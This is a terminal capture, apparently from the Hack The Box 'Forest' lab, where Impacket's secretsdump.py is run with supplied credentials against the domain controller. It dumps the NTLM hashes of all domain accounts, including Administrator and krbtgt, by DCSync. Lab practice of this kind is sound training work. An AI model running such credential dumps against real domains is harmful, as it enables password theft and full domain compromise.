 (kali㉿kali)-[~/Desktop/HTB/Forest/PE]
$ secretsdump.py htb.local/cyben:'password123!'@10.10.10.161
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
Cost:9601:aad3b435b51404eeaad3b435b51404ee:8690e00c26b18693417ebd8b4b39d062:::
john:9602:aad3b435b51404eeaad3b435b51404ee:44f077e27f6fef69e7bd834c7242b040:::
warsystem:9603:aad3b435b51404eeaad3b435b51404ee:8690e00c26b18693417ebd8b4b39d062:::
cyben:9604:aad3b435b51404eeaad3b435b51404ee:8119935c5f7fa5f57135620c8073aaca:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:c65f5a16b9191bdfbc33f4165c89328c:::